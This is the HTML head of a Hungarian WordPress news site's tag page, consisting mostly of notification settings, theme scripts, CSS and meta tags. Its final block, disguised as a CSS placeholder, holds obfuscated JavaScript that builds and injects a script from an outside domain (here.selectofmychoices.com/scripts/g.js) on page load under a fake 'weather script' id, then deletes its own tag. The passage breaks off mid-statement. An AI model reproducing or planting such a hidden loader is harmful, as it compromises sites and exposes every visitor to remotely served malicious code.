oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Köszönjük ismét a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Az értesítőket leállítottuk, köszönjük!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Beállítások';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'FELIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'LEIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Engedélyezd az értesítéseket';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Néhány könnyű lépésben engedélyezni tudod az értesítéseinket:';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/turkinfo.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#515151";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="385da07e6c";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="Y. F j.";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61201172-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://turkinfo.hu/",
                    "name": "Türkinfo"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://turkinfo.hu/tag/osztrak-kovetseg/",
                    "name": "Osztrák követség"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-180x180.png" />
<meta name="msapplication-TileImage" content="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#515151}.tdm-btn-style2:before{border-color:#515151}.tdm-btn-style2{color:#515151}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #515151;-moz-box-shadow:0 2px 16px #515151;box-shadow:0 2px 16px #515151}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #515151;-moz-box-shadow:0 4px 26px #515151;box-shadow:0 4px 26px #515151}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="hu_HU"/>
  <meta property="og:site_name" content="Türkinfo"/>
  <meta property="og:title" content="osztrák követség"/>
  <meta property="og:url" content="https://turkinfo.hu/tag/osztrak-kovetseg/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta property="og:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:secure_url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="osztrák követség"/>
  <meta itemprop="headline" content="osztrák követség"/>
  <meta itemprop="description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta itemprop="image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <!--<meta itemprop="publisher" content="Türkinfo"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="osztrák követség"/>
  <meta name="twitter:url" content="https://turkinfo.hu/tag/osztrak-kovetseg/"/>
  <meta name="twitter:description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta name="twitter:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
	<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if 